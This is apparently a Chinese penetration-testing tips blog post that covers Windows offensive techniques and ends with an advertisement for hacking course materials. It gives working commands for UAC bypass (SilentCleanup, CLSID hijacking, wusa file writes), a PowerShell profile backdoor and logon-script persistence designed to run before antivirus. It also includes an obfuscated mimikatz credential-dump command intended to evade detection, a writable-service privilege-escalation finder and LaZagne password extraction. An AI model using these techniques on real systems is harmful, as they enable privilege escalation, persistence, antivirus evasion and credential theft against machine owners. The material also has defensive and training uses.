《渗透技巧——"隐藏"注册表的创建》
《渗透技巧——"隐藏"注册表的更多测试》
方法19:powershell配置文件
修改powershell配置文件,后门在powershell进程启动后触发
查看是否使用配置文件:
Test-Path $profile
创建配置文件:
New-Item -Path $profile -Type File –Force
修改配置文件内容,添加后门:
$string = 'Start-Process "cmd.exe"'
$string | Out-File -FilePath "C:\Users\a\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1" -Append
From:
https://rastamouse.me/2018/03/a-view-of-persistence/
Tips 31. UAC绕过
方法1:use eventvwr.exe and registry hijacking
适用:Win7,Win8.1,Win 10
https://github.com/3gstudent/UAC-Bypass/blob/master/Invoke-EventVwrBypass.ps1
参考:
《Study Notes of WMI Persistence using wmic.exe》
《Userland registry hijacking》
方法2:use sdclt.exe
适用Win10
参考:
《Study Notes of using sdclt.exe to bypass UAC》
方法3:use SilentCleanup
适用Win8,Win10
reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
参考:
《Study Notes of using SilentCleanup to bypass UAC》
方法4:use wscript.exe
只适用于Win7
https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/Invoke-WScriptBypassUAC.ps1
参考:
《Empire中的Invoke-WScriptBypassUAC利用分析》
方法5:use cmstp.exe
https://msitpros.com/?p=3960
适用于Win7
方法5:修改环境变量,劫持高权限.Net程序
适用Win7-Win10
如gpedit.msc
修改环境变量,利用CLR劫持gpedit.msc的启动过程
参考:
《Use CLR to bypass UAC》
方法6:修改注册表HKCU\Software\Classes\CLSID,劫持高权限程序
适用Win7-Win10
- {B29D466A-857D-35BA-8712-A758861BFEA1}
- {D5AB5662-131D-453D-88C8-9BBA87502ADE}
- {0A29FF9E-7F9C-4437-8B11-F424491E3931}
- {CB2F6723-AB3A-11D2-9C40-00C04FA30A3E}
参考:
《Use CLR to bypass UAC》
Tips 32. Visual Studio生成的exe或是dll在其他系统使用,提示缺少相关DLL文件
解放方法:
将程序打包发布
项目菜单->项目属性,C/C+±>代码生成->运行库,选择多线程 (/MT)
Tips 33. 使用LaZagne导出当前系统中常见应用存储的密码
可以使用LaZagne导出当前系统中常见应用存储的密码(例如浏览器、Wifi、Git、Outlook等)
https://github.com/AlessandroZ/LaZagne
当然,也可以修改LaZagne源码实现对其他应用的密码导出
参考:
《本地密码查看工具LaZagne中的自定义脚本开发》
Tips 34. 使用powershell读写文件
读文本文件:
$file = Get-Content "1.txt"
写文本文件:
Set-content "1.txt"
读二进制文件:
[System.IO.File]::ReadAllBytes('1.exe')
写二进制文件:
[System.IO.File]::WriteAllBytes("1.exe",$fileContentBytes)
Tips 35. powershell作base64编码/解码
编码:
$encoded = [System.Convert]::ToBase64String($fileContent)
解码:
$fileContent = [System.Convert]::FromBase64String($encoded)
参考:
《Study Notes of using BGInfo to bypass Application Whitelisting》
Tips 36 如果powershell脚本被查杀,可以尝试使用Invoke-Obfuscation进行混淆
https://github.com/danielbohannon/Invoke-Obfuscation
eg.
设置要混淆的代码:
set scriptblock " Invoke-111111 -Command "log privilege::debug sekurlsa::logonpasswords exit" "
输入encoding
输入1,指定编码为ascii
得到混淆后的代码:
" $(SEt-iTem 'VARIaBle:OFS' '' ) "+ [StRinG](( 73,110 , 118 ,111, 107, 101, 45, 49, 49 ,49 ,49 ,49 , 49, 32 , 45 , 67, 111, 109 , 109, 97 , 110 , 100 , 32,34,108, 111, 103 ,32, 112 ,114 , 105,118,105,108, 101, 103 ,101, 58 , 58 , 100 , 101 , 98, 117 ,103,32 , 115,101,107 ,117,114 , 108,115, 97 ,58 , 58, 108 ,111 ,103,111,110, 112, 97, 115 ,115,119, 111, 114, 100, 115, 32, 101, 120,105,116 ,34 )|FOReacH-objeCT{( [ChAR][iNT] $_) } ) +"$( Set-variAbLE 'oFS' ' ' ) "|. ( $env:PUbLic[13]+$eNv:PuBlIc[5]+'x')
Tips 37 python脚本转exe
常见的两种方法:
- 使用py2exe
- 使用PyInstaller
使用方法和常见bug解决方法可参照参考链接
参考:
《本地密码查看工具LaZagne中的自定义脚本开发》
Tips 38 普通用户权限向管理员权限的路径下写文件
eg.
以普通用户权限向c:\windows文件夹下释放文件
makecab c:\test\test.exe %TMP%\1.tmp
wusa %TMP%\1.tmp /extract:"c:\windows" /quiet
适用于Win7、Win8,学习自:
https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/Invoke-WScriptBypassUAC.ps1
参考:
《Empire中的Invoke-WScriptBypassUAC利用分析》
Tips 39 在远程系统上执行程序的方法汇总
常用方法:
- at
- psexec
- WMIC
- wmiexec
- smbexec
- powershell remoting
新方法:
- DCOM
参考:
《域渗透——利用DCOM在远程系统执行程序》
Tips 40 寻找Windows系统中可被利用的服务
枚举Windows系统服务对应可执行文件的路径,如果路径包含普通用户的写权限,那么该服务可被用来提升权限
powershell代码:
$ErrorActionPreference="SilentlyContinue"
$out = (Get-WmiObject win32_service | select PathName)
$out|% {[array]$global:path += $_.PathName}
for($i=0;$i -le $out.Count-1;$i++)
{
$a=Get-Acl -Path $out[$i].PathName.ToUpper().Substring($out[$i].PathName.ToUpper().IndexOfAny("C"),$out[$i].PathName.ToUpper().LastIndexOfAny("\"))
If($a.Owner -ne "NT AUTHORITY\SYSTEM"){
If($a.Owner -ne "NT SERVICE\TrustedInstaller"){
If($a.Owner -ne "BUILTIN\Administrators"){
Get-WmiObject win32_service | ?{$_.PathName -like $out[$i].PathName}|select Name,PathName,ProcessId,StartMode,State,Status
Write-host Owner: $a.Owner
}
}
}
}
Write-host [+] All done.
参考:
《Use powershell to find a writable windows service》
Tips 41 利用杀毒软件的配置错误实现自启动并优先于杀毒软件执行
Windows系统支持Logon Scripts,Logon Scripts是在系统启动时执行,执行顺序要优先于杀毒软件,当然,杀毒软件无法拦截Logon Scripts中脚本的操作(杀毒软件尚未启动)
关键在于杀毒软件会不会拦截Logon Scripts的配置使用
使用特殊操作添加Logon Scripts,杀毒软件不会拦截
注:
以上提到的杀毒软件是指“部分”杀毒软件,并不通用
参考:
《Use Logon Scripts to maintain persistence》
Tips 42 编译c#程序注意事项
使用Visual Studio:
项目名要同namespace指定的名称对应,如果不对应,可在项目-属性-程序集名称中修改,否则生成的dll无法使用
使用csc.exe:
eg.
using System;
using System.Diagnostics;
namespace TestDotNet
{
public class Class1
{
static Class1()
{
Process.Start("cmd.exe");
Environment.Exit(0);
}
}
}
保存为TestDotNet.cs,直接使用csc.exe生成就好:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:library TestDotNet.cs
给大家的福利
零基础入门
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料
网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术

网络安全源码合集+工具包


所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~
需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!






















 97
97

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








